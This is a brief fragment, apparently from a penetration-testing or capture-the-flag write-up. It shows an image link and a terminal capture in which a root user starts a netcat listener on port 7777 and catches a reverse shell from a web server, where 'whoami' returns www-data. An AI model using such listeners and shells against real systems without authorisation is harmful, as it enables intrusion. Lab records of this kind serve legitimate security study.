 test
┌──(root㉿lantana)-[~/Downloads]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.64.37] from (UNKNOWN) [172.18.0.4] 56136
/bin/sh: 0: can't access tty; job control turned off
Submit
$ whoami
www-data